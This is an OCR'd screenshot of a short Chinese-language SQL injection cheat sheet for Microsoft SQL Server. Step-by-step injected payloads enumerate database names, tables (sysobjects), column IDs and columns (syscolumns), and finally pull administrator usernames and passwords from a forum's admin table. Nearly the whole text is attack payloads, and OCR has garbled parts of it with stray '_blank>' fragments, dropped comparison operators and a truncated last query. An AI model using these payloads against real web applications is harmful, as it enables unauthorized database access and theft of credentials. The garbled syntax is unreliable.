
依次提交 dbid = 7,8,9....
得到更多的_blank>数据库名
and 0(select top 1 name from bbs.dbo.sysobjects where
xtype=U) 暴到一个表假设为admin
and 0(select top 1 name from bbs.dbo.sysobjects where
xtype=U and name not in (Admin))
来得到其他的表。
and 0(select count(*) from bbs.dbo.sysobjects where
xtype=U and name=admin
and uid>(str (id)))暴到UID的数值假设为18779569 uid=id
and 0(select top 1 name from bbs.dbo.syscolumns where
id=18779569)
得到一个admin的一个字段,假设为 user_blank>_id
and 0(select top 1 name from bbs.dbo.syscolumns where
id=18779569 and name not in (id,...)) 来暴出其他的字段
and 0_id from BBS.dbo.admin where username>1)
可以得到用户名依次可以得到_blank>密码。假设存在